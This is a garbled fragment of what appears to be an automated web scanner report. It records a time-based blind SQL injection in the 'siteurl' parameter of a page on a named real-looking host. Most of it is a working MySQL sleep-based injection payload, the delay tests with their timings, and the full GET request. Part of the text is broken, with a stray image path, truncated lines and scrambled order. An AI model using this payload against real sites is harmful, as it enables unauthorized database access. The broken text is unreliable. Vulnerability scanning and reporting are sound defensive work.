 Cookie: SERVERID=A
Host: kaiyuan.hudong.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/28.0.1500.63 Safari/537.36
Accept: */*
/sq/site_authorize.php
Details
URL encoded GET input siteurl was set to
if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"*/
Tests performed:
- if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/ =>
9.219 s
- if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"* ...
(line truncated)
Request headers
GET
/sq/site_authorize.php?siteurl=if(now()%3dsysdate()%2csleep(0)%2c0)/*'XOR(if(now()%3dsys
date()%2csleep(0)%2c0))OR'%22XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR%22*/ HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://kaiyuan.hudong.com:80/
Cookie: SERVERID=A
Host: kaiyuan.hudong.com